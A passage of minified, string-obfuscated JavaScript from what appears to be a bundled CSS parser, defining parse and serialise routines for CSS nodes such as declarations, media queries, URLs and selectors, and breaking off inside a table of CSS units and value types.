this[e(1061)](Li),{type:e(2266),loc:this[e(3461)](this[e(2715)]-1,this[e(2774)]),name:this[e(2945)](ee)}}function Fi(e){const n=t;this[n(1386)](ae,"."),this[n(1386)](ee,e[n(2454)])}const Pi=43,Di=47,Hi=62,qi=126,Vi=t(2339),Bi={name:String};function Xi(){const e=t,n=this[e(2715)];let r;switch(this[e(3618)]){case de:r=" ";break;case ae:switch(this[e(1119)](this[e(2715)])){case Hi:case Pi:case qi:this[e(1519)]();break;case Di:this[e(1519)](),this[e(2623)](e(3473)),this[e(1061)](Di);break;default:this[e(3070)](e(1305))}r=this[e(3599)](n)}return{type:e(2339),loc:this[e(3461)](n,this[e(2715)]),name:r}}function Zi(e){const n=t;this[n(3227)](e[n(2454)])}const Gi=42,Ji=47,Yi=t(3162),Qi={value:String};function Ki(){const e=t,n=this[e(2715)];let r=this[e(2774)];return this[e(1914)](Ae),r-n+2>=2&&this[e(1119)](r-2)===Gi&&this[e(1119)](r-1)===Ji&&(r-=2),{type:e(3162),loc:this[e(3461)](n,this[e(2715)]),value:this[e(1963)](n+2,r)}}function $i(e){const n=t;this[n(1386)](Ae,"/*"+e[n(1939)]+"*/")}const ts=new Set([fe,ye,te]),es=t(1968),ns={kind:String,children:[[t(1544),t(1507),t(2903),t(352),t(1684)]]};function rs(e){const n=t;return this[n(2400)](1)===ee&&ts[n(943)](this[n(2400)](2))?this[n(1507)](e):this[n(352)](e)}const os={media:rs,container:rs,supports(){return this[t(1684)]()}};function is(e=t(3596)){const n=t,r=this[n(2744)]();t:for(;!this[n(3445)];)switch(this[n(3618)]){case Ae:case de:this[n(1519)]();continue;case ee:r[n(963)](this[n(1544)]());break;case ve:{let t=this[n(3568)]((()=>os[e][n(1261)](this,e)),(()=>null));t||(t=this[n(3568)]((()=>{const t=n;this[t(1914)](ve);const r=this[t(1968)](e);return this[t(1914)](ye),r}),(()=>this[n(830)](e)))),r[n(963)](t);break}case ne:{let t=this[n(3568)]((()=>this[n(2903)](e)),(()=>null));t||(t=this[n(830)](e)),r[n(963)](t);break}default:break t}return r[n(752)]&&this[n(3070)](n(778)),{type:n(1968),loc:this[n(3123)](r),kind:e,children:r}}function ss(e){const n=t;e[n(2836)][n(592)]((t=>{const e=n;e(1968)===t[e(3198)]?(this[e(1386)](ve,"("),this[e(1677)](t),this[e(1386)](ye,")")):this[e(1677)](t)}))}const as=33,cs=35,ls=36,us=38,ds=42,hs=43,ms=47;function fs(){const e=t;return this[e(3226)](this[e(3045)],!0)}function ps(){const e=t;return this[e(3226)](this[e(3045)],!1)}function gs(){const e=t,n=this[e(2706)],r=this[e(499)]();return e(3226)!==r[e(3198)]&&!1===this[e(3445)]&&this[e(3618)]!==pe&&!1===this[e(1e3)](as)&&!1===this[e(2728)](n)&&this[e(3070)](),r}const ws=t(1613),bs=t(3421),vs={important:[Boolean,String],property:String,value:[t(499),t(3226)]};function ys(){const e=t,n=this[e(2715)],r=this[e(2706)],o=ks[e(1261)](this),i=Gn(o),s=i?this[e(421)]:this[e(2378)],a=i?ps:fs;let c,l=!1;this[e(2629)](),this[e(1914)](fe);const u=this[e(2706)];if(i||this[e(2629)](),c=s?this[e(3568)](gs,a):a[e(1261)](this,this[e(2706)]),i&&e(499)===c[e(3198)]&&c[e(2836)][e(752)])for(let t=u-this[e(2706)];t<=0;t++)if(this[e(1428)](t)===de){c[e(2836)][e(2211)]({type:e(2986),loc:null,value:" "});break}return this[e(1e3)](as)&&(l=As[e(1261)](this),this[e(2629)]()),!1===this[e(3445)]&&this[e(3618)]!==pe&&!1===this[e(2728)](r)&&this[e(3070)](),{type:e(1613),loc:this[e(3461)](n,this[e(2715)]),important:l,property:o,value:c}}function xs(e){const n=t;this[n(1386)](ee,e[n(2711)]),this[n(1386)](fe,":"),this[n(1677)](e[n(1939)]),e[n(2779)]&&(this[n(1386)](ae,"!"),this[n(1386)](ee,!0===e[n(2779)]?n(2779):e[n(2779)]))}function ks(){const e=t,n=this[e(2715)];if(this[e(3618)]===ae)switch(this[e(1119)](this[e(2715)])){case ds:case ls:case hs:case cs:case us:this[e(1519)]();break;case ms:this[e(1519)](),this[e(1e3)](ms)&&this[e(1519)]()}return this[e(3618)]===oe?this[e(1914)](oe):this[e(1914)](ee),this[e(3599)](n)}function As(){const e=t;this[e(1914)](ae),this[e(2629)]();const n=this[e(2945)](ee);return e(2779)===n||n}const Es=38;function _s(){const e=t;return this[e(3226)](this[e(505)],!0)}const Ss=t(576),zs={children:[[t(1613),t(3084),t(2275)]]};function Us(){const e=t,n=this[e(2744)]();for(;!this[e(3445)];)switch(this[e(3618)]){case de:case Ae:case pe:this[e(1519)]();break;case re:n[e(963)](this[e(3568)](this[e(3084)][e(608)](this,!0),_s));break;default:this[e(1e3)](Es)?n[e(963)](this[e(3568)](this[e(2275)],_s)):n[e(963)](this[e(3568)](this[e(1613)],_s))}return{type:e(576),loc:this[e(3123)](n),children:n}}function Ms(e){const n=t;this[n(2836)](e,(t=>{const e=n;e(1613)===t[e(3198)]&&this[e(1386)](pe,";")}))}const Ts=t(2899),Ns={value:String,unit:String};function Cs(){const e=t,n=this[e(2715)],r=this[e(3674)](ue);return{type:e(2899),loc:this[e(3461)](n,this[e(2715)]),value:r,unit:this[e(1963)](n+r[e(2263)],this[e(2715)])}}function Ws(e){const n=t;this[n(1386)](ue,e[n(1939)]+e[n(2341)])}const Rs=47,Ls=t(1507),Is={kind:String,name:String,value:[t(1544),t(1150),t(2899),t(415),t(2577),null]};function js(e){const n=t,r=this[n(2715)];let o,i=null;if(this[n(1914)](ve),this[n(2629)](),o=this[n(2945)](ee),this[n(2629)](),this[n(3618)]!==ye){switch(this[n(1914)](fe),this[n(2629)](),this[n(3618)]){case ce:i=this[n(727)](1)===ae?this[n(415)]():this[n(1150)]();break;case ue:i=this[n(2899)]();break;case ee:i=this[n(1544)]();break;case ne:i=this[n(3568)]((()=>{const t=n,e=this[t(2577)](this[t(1953)],this[t(667)][t(499)]);return this[t(2629)](),this[t(1e3)](Rs)&&this[t(3070)](),e}),(()=>this[n(415)]()));break;default:this[n(3070)](n(2421))}this[n(2629)]()}return this[n(3445)]||this[n(1914)](ye),{type:n(1507),loc:this[n(3461)](r,this[n(2715)]),kind:e,name:o,value:i}}function Os(e){const n=t;this[n(1386)](ve,"("),this[n(1386)](ee,e[n(2454)]),null!==e[n(1939)]&&(this[n(1386)](fe,":"),this[n(1677)](e[n(1939)])),this[n(1386)](ye,")")}const Fs=t(2903),Ps={kind:String,feature:String,value:[t(1613),t(1043)]};function Ds(e,n){const r=t,o=(this[r(1335)][e]||{})[n];return r(2804)!=typeof o&&this[r(3070)](r(2889)+n+"()"),o}function Hs(e=t(609)){const n=t,r=this[n(2715)],o=this[n(1168)](),i=Ds[n(1261)](this,e,o[n(1883)]());this[n(2629)]();const s=this[n(3568)]((()=>{const t=n,e=this[t(2706)],r=i[t(1261)](this);return!1===this[t(3445)]&&!1===this[t(2728)](e)&&this[t(3070)](),r}),(()=>this[n(3226)](null,!1)));return this[n(3445)]||this[n(1914)](ye),{type:n(2903),loc:this[n(3461)](r,this[n(2715)]),kind:e,feature:o,value:s}}function qs(e){const n=t;this[n(1386)](ne,e[n(551)]+"("),this[n(1677)](e[n(1939)]),this[n(1386)](ye,")")}const Vs=47,Bs=60,Xs=61,Zs=62,Gs=t(352),Js={kind:String,left:[t(1544),t(1150),t(2899),t(415),t(2577)],leftComparison:String,middle:[t(1544),t(1150),t(2899),t(415),t(2577)],rightComparison:[String,null],right:[t(1544),t(1150),t(2899),t(415),t(2577),null]};function Ys(){const e=t;switch(this[e(2629)](),this[e(3618)]){case ce:return this[e(1e3)](Vs,this[e(2206)](1))?this[e(415)]():this[e(1150)]();case ue:return this[e(2899)]();case ee:return this[e(1544)]();case ne:return this[e(3568)]((()=>{const t=e,n=this[t(2577)](this[t(1953)],this[t(667)][t(499)]);return this[t(2629)](),this[t(1e3)](Vs)&&this[t(3070)](),n}),(()=>this[e(415)]()));default:this[e(3070)](e(2421))}}function Qs(e){const n=t;if(this[n(2629)](),this[n(1e3)](Bs)||this[n(1e3)](Zs)){const t=this[n(2924)][this[n(2715)]];return this[n(1519)](),this[n(1e3)](Xs)?(this[n(1519)](),t+"="):t}if(this[n(1e3)](Xs))return"=";this[n(3070)](n(3574)+(e?n(1550):"")+n(1960))}function Ks(e=t(609)){const n=t,r=this[n(2715)];this[n(2629)](),this[n(1914)](ve);const o=Ys[n(1261)](this),i=Qs[n(1261)](this,n(1544)===o[n(3198)]),s=Ys[n(1261)](this);let a=null,c=null;return this[n(727)](0)!==ye&&(a=Qs[n(1261)](this),c=Ys[n(1261)](this)),this[n(2629)](),this[n(1914)](ye),{type:n(352),loc:this[n(3461)](r,this[n(2715)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function $s(e){const n=t;this[n(1386)](ve,"("),this[n(1677)](e[n(526)]),this[n(3227)](e[n(1506)]),this[n(1677)](e[n(3056)]),e[n(466)]&&(this[n(3227)](e[n(1068)]),this[n(1677)](e[n(466)])),this[n(1386)](ye,")")}const ta=t(2577),ea=t(2804),na={name:String,children:[[]]};function ra(e,n){const r=t,o=this[r(2715)],i=this[r(1168)](),s=i[r(1883)]();let a;return a=n[r(3345)](s)?n[s][r(1261)](this,n):e[r(1261)](this,n),this[r(3445)]||this[r(1914)](ye),{type:r(2577),loc:this[r(3461)](o,this[r(2715)]),name:i,children:a}}function oa(e){const n=t;this[n(1386)](ne,e[n(2454)]+"("),this[n(2836)](e),this[n(1386)](ye,")")}const ia=t(830),sa={kind:String,function:[String,null],children:[[]]};function aa(e){const n=t,r=this[n(2715)];let o=null;this[n(3618)]===ne?o=this[n(1168)]():this[n(1914)](ve);const i=this[n(3568)]((()=>{const t=n,e=this[t(2706)],r=this[t(1953)](this[t(667)][t(499)]);return!1===this[t(3445)]&&!1===this[t(2728)](e)&&this[t(3070)](),r}),(()=>this[n(2690)](this[n(3226)](null,!1))));return this[n(3445)]||this[n(1914)](ye),{type:n(830),loc:this[n(3461)](r,this[n(2715)]),kind:e,function:o,children:i}}function ca(e){const n=t;e[n(2804)]?this[n(1386)](ne,e[n(2804)]+"("):this[n(1386)](ve,"("),this[n(2836)](e),this[n(1386)](ye,")")}const la=t(767),ua=t(1234),da={value:String};function ha(){const e=t,n=this[e(2715)];return this[e(1914)](oe),{type:e(1234),loc:this[e(3461)](n,this[e(2715)]),value:this[e(3599)](n+1)}}function ma(e){const n=t;this[n(1386)](oe,"#"+e[n(1939)])}const fa=t(1544),pa={name:String};function ga(){const e=t;return{type:e(1544),loc:this[e(3461)](this[e(2715)],this[e(2774)]),name:this[e(2945)](ee)}}function wa(e){const n=t;this[n(1386)](ee,e[n(2454)])}const ba=t(2594),va={name:String};function ya(){const e=t,n=this[e(2715)];return this[e(1914)](oe),{type:e(2594),loc:this[e(3461)](n,this[e(2715)]),name:this[e(3599)](n+1)}}function xa(e){const n=t;this[n(1386)](ae,"#"+e[n(2454)])}const ka=46,Aa=t(605),Ea={name:String};function _a(){const e=t;let n=this[e(2715)],r=this[e(2945)](ee);for(;this[e(1e3)](ka);)this[e(1914)](ae),r+="."+this[e(2945)](ee);return{type:e(605),loc:this[e(3461)](n,this[e(2715)]),name:r}}function Sa(e){const n=t;this[n(3227)](e[n(2454)])}const za=t(3181),Ua={children:[[t(605)]]};function Ma(){const e=t,n=this[e(2744)]();for(this[e(2629)]();!this[e(3445)]&&(n[e(963)](this[e(605)]()),this[e(2400)](0)===ge);)this[e(2629)](),this[e(1519)](),this[e(2629)]();return{type:e(3181),loc:this[e(3123)](n),children:n}}function Ta(e){const n=t;this[n(2836)](e,(()=>this[n(1386)](ge,",")))}const Na=t(2608),Ca={modifier:[String,null],mediaType:[String,null],condition:[t(1968),null]};function Wa(){const e=t,n=this[e(2715)];let r=null,o=null,i=null;if(this[e(2629)](),this[e(3618)]===ee&&this[e(2400)](1)!==ve){const t=this[e(2945)](ee),n=t[e(1883)]();switch(e(2811)===n||e(941)===n?(this[e(2629)](),r=n,o=this[e(2945)](ee)):o=t,this[e(2400)](0)){case ee:this[e(2629)](),this[e(2623)](e(3117)),i=this[e(1968)](e(3596));break;case xe:case pe:case ge:case te:break;default:this[e(3070)](e(3621))}}else switch(this[e(3618)]){case ee:case ve:case ne:i=this[e(1968)](e(3596));break;case xe:case pe:case te:break;default:this[e(3070)](e(3621))}return{type:e(2608),loc:this[e(3461)](n,this[e(2715)]),modifier:r,mediaType:o,condition:i}}function Ra(e){const n=t;e[n(2807)]?(e[n(1203)]&&this[n(1386)](ee,e[n(1203)]),this[n(1386)](ee,e[n(2807)]),e[n(3601)]&&(this[n(1386)](ee,n(3117)),this[n(1677)](e[n(3601)]))):e[n(3601)]&&this[n(1677)](e[n(3601)])}const La=t(3105),Ia={children:[[t(2608)]]};function ja(){const e=t,n=this[e(2744)]();for(this[e(2629)]();!this[e(3445)]&&(n[e(963)](this[e(2608)]()),this[e(3618)]===ge);)this[e(1519)]();return{type:e(3105),loc:this[e(3123)](n),children:n}}function Oa(e){const n=t;this[n(2836)](e,(()=>this[n(1386)](ge,",")))}const Fa=38,Pa=t(2753),Da={};function Ha(){const e=t,n=this[e(2715)];return this[e(1061)](Fa),{type:e(2753),loc:this[e(3461)](n,this[e(2715)])}}function qa(){this[t(1386)](ae,"&")}const Va=t(1425),Ba={nth:[t(3431),t(1544)],selector:[t(3114),null]};function Xa(){const e=t;this[e(2629)]();const n=this[e(2715)];let r,o=n,i=null;return r=this[e(1947)](0,e(430))||this[e(1947)](0,e(911))?this[e(1544)]():this[e(3431)](),o=this[e(2715)],this[e(2629)](),this[e(1947)](0,"of")&&(this[e(1519)](),i=this[e(3114)](),o=this[e(2715)]),{type:e(1425),loc:this[e(3461)](n,o),nth:r,selector:i}}function Za(e){const n=t;this[n(1677)](e[n(3427)]),null!==e[n(2158)]&&(this[n(1386)](ee,"of"),this[n(1677)](e[n(2158)]))}const Ga=t(1150),Ja={value:String};function Ya(){const e=t;return{type:e(1150),loc:this[e(3461)](this[e(2715)],this[e(2774)]),value:this[e(2945)](ce)}}function Qa(e){const n=t;this[n(1386)](ce,e[n(1939)])}const Ka=t(1511),$a={value:String};function tc(){const e=t,n=this[e(2715)];return this[e(1519)](),{type:e(1511),loc:this[e(3461)](n,this[e(2715)]),value:this[e(3599)](n)}}function ec(e){const n=t;this[n(3227)](e[n(1939)])}const nc=t(2998),rc={children:[[]]};function oc(e,n){const r=t,o=this[r(2715)];let i=null;return this[r(1914)](ve),i=e[r(1261)](this,n),this[r(3445)]||this[r(1914)](ye),{type:r(2998),loc:this[r(3461)](o,this[r(2715)]),children:i}}function ic(e){const n=t;this[n(1386)](ve,"("),this[n(2836)](e),this[n(1386)](ye,")")}const sc=t(2965),ac={value:String};function cc(){const e=t;return{type:e(2965),loc:this[e(3461)](this[e(2715)],this[e(2774)]),value:this[e(3674)](le)}}function lc(e){const n=t;this[n(1386)](le,e[n(1939)]+"%")}const uc=t(1408),dc=t(2804),hc={name:String,children:[[t(3226)],null]};function mc(){const e=t,n=this[e(2715)];let r,o,i=null;return this[e(1914)](fe),this[e(3618)]===ne?(r=this[e(1168)](),o=r[e(1883)](),this[e(727)](0)==ye?i=this[e(2744)]():hasOwnProperty[e(1261)](this[e(2151)],o)?(this[e(2629)](),i=this[e(2151)][o][e(1261)](this),this[e(2629)]()):(i=this[e(2744)](),i[e(963)](this[e(3226)](null,!1))),this[e(1914)](ye)):r=this[e(2945)](ee),{type:e(1408),loc:this[e(3461)](n,this[e(2715)]),name:r,children:i}}function fc(e){const n=t;this[n(1386)](fe,":"),null===e[n(2836)]?this[n(1386)](ee,e[n(2454)]):(this[n(1386)](ne,e[n(2454)]+"("),this[n(2836)](e),this[n(1386)](ye,")"))}const pc=t(3553),gc=t(2804),wc={name:String,children:[[t(3226)],null]};function bc(){const e=t,n=this[e(2715)];let r,o,i=null;return this[e(1914)](fe),this[e(1914)](fe),this[e(3618)]===ne?(r=this[e(1168)](),o=r[e(1883)](),this[e(727)](0)==ye?i=this[e(2744)]():hasOwnProperty[e(1261)](this[e(2151)],o)?(this[e(2629)](),i=this[e(2151)][o][e(1261)](this),this[e(2629)]()):(i=this[e(2744)](),i[e(963)](this[e(3226)](null,!1))),this[e(1914)](ye)):r=this[e(2945)](ee),{type:e(3553),loc:this[e(3461)](n,this[e(2715)]),name:r,children:i}}function vc(e){const n=t;this[n(1386)](fe,":"),this[n(1386)](fe,":"),null===e[n(2836)]?this[n(1386)](ee,e[n(2454)]):(this[n(1386)](ne,e[n(2454)]+"("),this[n(2836)](e),this[n(1386)](ye,")"))}const yc=47;function xc(){const e=t;switch(this[e(2629)](),this[e(3618)]){case ce:return this[e(1150)]();case ne:return this[e(2577)](this[e(1953)],this[e(667)][e(499)]);default:this[e(3070)](e(1590))}}const kc=t(415),Ac={left:[t(1150),t(2577)],right:[t(1150),t(2577),null]};function Ec(){const e=t,n=this[e(2715)],r=xc[e(1261)](this);let o=null;return this[e(2629)](),this[e(1e3)](yc)&&(this[e(1061)](yc),o=xc[e(1261)](this)),{type:e(415),loc:this[e(3461)](n,this[e(2715)]),left:r,right:o}}function _c(e){const n=t;this[n(1677)](e[n(526)]),this[n(1386)](ae,"/"),e[n(466)]?this[n(1677)](e[n(466)]):this[n(1677)](ce,1)}function Sc(){const e=t;return this[e(2706)]>0&&this[e(1428)](-1)===de?this[e(2706)]>1?this[e(2053)](this[e(2706)]-1):this[e(2095)]:this[e(2715)]}const zc=t(3226),Uc={value:String};function Mc(e,n){const r=t,o=this[r(2053)](this[r(2706)]);let i;return this[r(635)](this[r(2706)],e||this[r(1774)]),i=n&&this[r(2715)]>o?Sc[r(1261)](this):this[r(2715)],{type:r(3226),loc:this[r(3461)](o,i),value:this[r(1963)](o,i)}}function Tc(e){const n=t;this[n(3227)](e[n(1939)])}function Nc(){const e=t;return this[e(3226)](this[e(2624)],!0)}function Cc(){const e=t,n=this[e(3114)]();return e(3226)!==n[e(3198)]&&!1===this[e(3445)]&&this[e(3618)]!==xe&&this[e(3070)](),n}const Wc=t(2275),Rc=t(3017),Lc={prelude:[t(3114),t(3226)],block:[t(978)]};function Ic(){const e=t,n=this[e(2706)],r=this[e(2715)];let o,i;return o=this[e(3425)]?this[e(3568)](Cc,Nc):Nc[e(1261)](this,n),i=this[e(978)](!0),{type:e(2275),loc:this[e(3461)](r,this[e(2715)]),prelude:o,block:i}}function jc(e){const n=t;this[n(1677)](e[n(2570)]),this[n(1677)](e[n(1242)])}const Oc=t(2580),Fc={root:[t(3114),t(3226),null],limit:[t(3114),t(3226),null]};function Pc(){const e=t;let n=null,r=null;this[e(2629)]();const o=this[e(2715)];return this[e(3618)]===ve&&(this[e(1519)](),this[e(2629)](),n=this[e(3568)](this[e(3114)],(()=>this[e(3226)](!1,!0))),this[e(2629)](),this[e(1914)](ye)),this[e(727)](0)===ee&&(this[e(2629)](),this[e(2623)]("to"),this[e(2629)](),this[e(1914)](ve),this[e(2629)](),r=this[e(3568)](this[e(3114)],(()=>this[e(3226)](!1,!0))),this[e(2629)](),this[e(1914)](ye)),{type:e(2580),loc:this[e(3461)](o,this[e(2715)]),root:n,limit:r}}function Dc(e){const n=t;e[n(807)]&&(this[n(1386)](ve,"("),this[n(1677)](e[n(807)]),this[n(1386)](ye,")")),e[n(2918)]&&(this[n(1386)](ee,"to"),this[n(1386)](ve,"("),this[n(1677)](e[n(2918)]),this[n(1386)](ye,")"))}const Hc=t(1043),qc={children:[[t(2487),t(2594),t(2266),t(3600),t(1408),t(3553),t(2339)]]};function Vc(){const e=t,n=this[e(1953)](this[e(667)][e(1043)]);return null===this[e(3148)](n)&&this[e(3070)](e(3507)),{type:e(1043),loc:this[e(3123)](n),children:n}}function Bc(e){this[t(2836)](e)}const Xc=t(3114),Zc=t(2158),Gc={children:[[t(1043),t(3226)]]};function Jc(){const e=t,n=this[e(2744)]();for(;!this[e(3445)]&&(n[e(963)](this[e(1043)]()),this[e(3618)]===ge);)this[e(1519)]();return{type:e(3114),loc:this[e(3123)](n),children:n}}function Yc(e){const n=t;this[n(2836)](e,(()=>this[n(1386)](ge,",")))}const Qc=92,Kc=34,$c=39;function tl(e){const n=t,r=e[n(2263)],o=e[n(1119)](0),i=o===Kc||o===$c?1:0,s=1===i&&r>1&&e[n(1119)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(1119)](t);if(o===Qc){if(t===s){t!==r-1&&(a=e[n(1875)](t+1));break}if(o=e[n(1119)](++t),We(Qc,o)){const r=t-1,o=Xe(e,r);t=o-1,a+=Ye(e[n(1963)](r+1,o))}else 13===o&&10===e[n(1119)](t+1)&&t++}else a+=e[t]}return a}const el=t(1796),nl={value:String};function rl(){const e=t;return{type:e(1796),loc:this[e(3461)](this[e(2715)],this[e(2774)]),value:tl(this[e(2945)](ie))}}function ol(e){const n=t;this[n(1386)](ie,function(t){const e=n,r=Kc;let o="",i=!1;for(let n=0;n<t[e(2263)];n++){const s=t[e(1119)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(1397)](16),i=!0):s===r||s===Qc?(o+="\\"+t[e(2847)](n),i=!1):(i&&(Se(s)||Ce(s))&&(o+=" "),o+=t[e(2847)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(1939)]))}const il=33;function sl(){return this[t(3226)](null,!1)}const al=t(2713),cl=t(3115),ll={children:[[t(3162),t(686),t(1717),t(3084),t(2275),t(3226)]]};function ul(){const e=t,n=this[e(2715)],r=this[e(2744)]();let o;for(;!this[e(3445)];){switch(this[e(3618)]){case de:this[e(1519)]();continue;case Ae:if(this[e(1119)](this[e(2715)]+2)!==il){this[e(1519)]();continue}o=this[e(3162)]();break;case he:o=this[e(686)]();break;case me:o=this[e(1717)]();break;case re:o=this[e(3568)](this[e(3084)],sl);break;default:o=this[e(3568)](this[e(2275)],sl)}r[e(963)](o)}return{type:e(2713),loc:this[e(3461)](n,this[e(2715)]),children:r}}function dl(e){this[t(2836)](e)}const hl=t(1684),ml={declaration:t(1613)};function fl(){const e=t,n=this[e(2715)];this[e(1914)](ve),this[e(2629)]();const r=this[e(1613)]();return this[e(3445)]||this[e(1914)](ye),{type:e(1684),loc:this[e(3461)](n,this[e(2715)]),declaration:r}}function pl(e){const n=t;this[n(1386)](ve,"("),this[n(1677)](e[n(3421)]),this[n(1386)](ye,")")}const gl=42,wl=124;function bl(){const e=t;this[e(3618)]!==ee&&!1===this[e(1e3)](gl)&&this[e(3070)](e(3183)),this[e(1519)]()}const vl=t(2487),yl={name:String};function xl(){const e=t,n=this[e(2715)];return this[e(1e3)](wl)?(this[e(1519)](),bl[e(1261)](this)):(bl[e(1261)](this),this[e(1e3)](wl)&&(this[e(1519)](),bl[e(1261)](this))),{type:e(2487),loc:this[e(3461)](n,this[e(2715)]),name:this[e(3599)](n)}}function kl(e){const n=t;this[n(3227)](e[n(2454)])}const Al=43,El=45,_l=63;function Sl(e,n){const r=t;let o=0;for(let t=this[r(2715)]+e;t<this[r(2774)];t++){const i=this[r(1119)](t);if(i===El&&n&&0!==o)return Sl[r(1261)](this,e+o+1,!1),-1;Se(i)||this[r(3070)](n&&0!==o?r(1643)+(o<6?r(956):"")+r(2544):r(o<6?2470:3394),t),++o>6&&this[r(3070)](r(1973),t)}return this[r(1519)](),o}function zl(e){const n=t;let r=0;for(;this[n(1e3)](_l);)++r>e&&this[n(3070)](n(3284)),this[n(1519)]()}function Ul(e){const n=t;this[n(1119)](this[n(2715)])!==e&&this[n(3070)](n(e===Al?2959:1643)+n(2544))}function Ml(){const e=t;let n=0;switch(this[e(3618)]){case ce:if(n=Sl[e(1261)](this,1,!0),this[e(1e3)](_l)){zl[e(1261)](this,6-n);break}if(this[e(3618)]===ue||this[e(3618)]===ce){Ul[e(1261)](this,El),Sl[e(1261)](this,1,!1);break}break;case ue:n=Sl[e(1261)](this,1,!0),n>0&&zl[e(1261)](this,6-n);break;default:if(this[e(1061)](Al),this[e(3618)]===ee){n=Sl[e(1261)](this,0,!0),n>0&&zl[e(1261)](this,6-n);break}if(this[e(1e3)](_l)){this[e(1519)](),zl[e(1261)](this,5);break}this[e(3070)](e(757))}}const Tl=t(1566),Nl={value:String};function Cl(){const e=t,n=this[e(2715)];return this[e(2623)]("u"),Ml[e(1261)](this),{type:e(1566),loc:this[e(3461)](n,this[e(2715)]),value:this[e(3599)](n)}}function Wl(e){const n=t;this[n(3227)](e[n(1939)])}const Rl=32,Ll=92,Il=34,jl=39,Ol=40,Fl=41,Pl=t(2106),Dl={value:String};function Hl(){const e=t,n=this[e(2715)];let r;switch(this[e(3618)]){case se:r=function(t){const n=e,r=t[n(2263)];let o=4,i=t[n(1119)](r-1)===Fl?r-2:r-1,s="";for(;o<i&&Ce(t[n(1119)](o));)o++;for(;o<i&&Ce(t[n(1119)](i));)i--;for(let e=o;e<=i;e++){let o=t[n(1119)](e);if(o===Ll){if(e===i){e!==r-1&&(s=t[n(1875)](e+1));break}if(o=t[n(1119)](++e),We(Ll,o)){const r=e-1,o=Xe(t,r);e=o-1,s+=Ye(t[n(1963)](r+1,o))}else 13===o&&10===t[n(1119)](e+1)&&e++}else s+=t[e]}return s}(this[e(2945)](se));break;case ne:this[e(3526)](this[e(2715)],this[e(2774)],e(2648))||this[e(3070)](e(668)),this[e(1914)](ne),this[e(2629)](),r=tl(this[e(2945)](ie)),this[e(2629)](),this[e(3445)]||this[e(1914)](ye);break;default:this[e(3070)](e(3043))}return{type:e(2106),loc:this[e(3461)](n,this[e(2715)]),value:r}}function ql(e){const n=t;this[n(1386)](se,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(2263)];n++){const i=t[e(1119)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(1397)](16),o=!0):i===Rl||i===Ll||i===Il||i===jl||i===Ol||i===Fl?(r+="\\"+t[e(2847)](n),o=!1):(o&&Se(i)&&(r+=" "),r+=t[e(2847)](n),o=!1):r+="�"}return e(2648)+r+")"}(e[n(1939)]))}const Vl=t(499),Bl={children:[[]]};function Xl(){const e=t,n=this[e(2715)],r=this[e(1953)](this[e(667)][e(499)]);return{type:e(499),loc:this[e(3461)](n,this[e(2715)]),children:r}}function Zl(e){this[t(2836)](e)}const Gl=Object[t(766)]({type:t(2986),loc:null,value:" "}),Jl=t(2986),Yl={value:String};function Ql(){return this[t(1914)](de),Gl}function Kl(e){const n=t;this[n(1386)](de,e[n(1939)])}const $l={generic:!0,cssWideKeywords:Yn,generic:!0,cssWideKeywords:[t(2782),t(814),t(1364),t(2879),t(1844)],units:{angle:[t(2962),t(2096),t(1268),t(2012)],decibel:["db"],flex:["fr"],frequency:["hz",t(1027)],length:["cm","mm","q","in","pt","pc","px","em",t(1151),"ex",t(2433),t(630),t(1141),"ch",t(3348),"ic",t(3263),"lh",t(2716),"vw",t(1890),t(2458),t(3333),"vh",t(1291),t(1910),t(1098),"vi",t(2615),t(1413),t(1902),"vb",t(2305),t(1414),t(2464),t(729),t(3077),t(1976),t(1298),t(3680),t(2448),t(3272),t(1997),t(1874),t(2735),t(358),t(2727),t(1716),t(974)],resolution:[t(2090),t(2e3),t(567),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1857),"absolute-size":t(3001),"acos()":t(3145),"alpha-value":t(577),"angle-percentage":t(3021),"angular-color-hint":t(1767),"angular-color-stop":t(2616),"angular-color-stop-list":t(2389),"animateable-feature":t(1016),"asin()":t(3412),"atan()":t(1052),"atan2()":t(1093),attachment:t(2397),"attr()":t(1575),"attr-matcher":t(831),"attr-modifier":t(1388),"attribute-selector":t(2729),"auto-repeat":t(3502),"auto-track-list":t(3129),axis:t(3325),"baseline-position":t(2254),"basic-shape":t(2987),"bg-image":t(884),"bg-layer":t(3082),"bg-position":t(720),"bg-size":t(3673),"blur()":t(1450),"blend-mode":t(712),box:t(2869),"brightness()":t(1785),"calc()":t(2205),"calc-sum":t(538),"calc-product":t(2457),"calc-value":t(1033),"calc-constant":t(3213),"cf-final-image":t(1162),"cf-mixing-image":t(2435),"circle()":t(2751),"clamp()":t(367),"class-selector":t(1224),"clip-source":t(1114),color:t(2979),"color-stop":t(728),"color-stop-angle":t(3316),"color-stop-length":t(2725),"color-stop-list":t(3369),"color-interpolation-method":t(1077),combinator:t(1849),"common-lig-values":t(534),"compat-auto":t(1850),"composite-style":t(2473),"compositing-operator":t(2014),"compound-selector":t(428),"compound-selector-list":t(3160),"complex-selector":t(2901),"complex-selector-list":t(2967),"conic-gradient()":t(1345),"contextual-alt-values":t(721),"content-distribution":t(3061),"content-list":t(2043),"content-position":t(2064),"content-replacement":t(837),"contrast()":t(2857),"cos()":t(347),counter:t(1299),"counter()":t(381),"counter-name":t(1103),"counter-style":t(3065),"counter-style-name":t(1103),"counters()":t(3468),"cross-fade()":t(3654),"cubic-bezier-timing-function":t(881),"deprecated-system-color":t(3298),"discretionary-lig-values":t(2402),"display-box":t(3676),"display-inside":t(3307),"display-internal":t(3634),"display-legacy":t(1236),"display-listitem":t(550),"display-outside":t(3255),"drop-shadow()":t(2061),"east-asian-variant-values":t(1661),"east-asian-width-values":t(1676),"element()":t(1885),"ellipse()":t(2497),"ending-shape":t(1971),"env()":t(2298),"exp()":t(938),"explicit-track-list":t(1195),"family-name":t(600),"feature-tag-value":t(1970),"feature-type":t(2730),"feature-value-block":t(2940),"feature-value-block-list":t(1473),"feature-value-declaration":t(1827),"feature-value-declaration-list":t(3039),"feature-value-name":t(1103),"fill-rule":t(984),"filter-function":t(3541),"filter-function-list":t(417),"final-bg-layer":t(3444),"fixed-breadth":t(419),"fixed-repeat":t(3372),"fixed-size":t(2365),"font-stretch-absolute":t(2169),"font-variant-css21":t(1691),"font-weig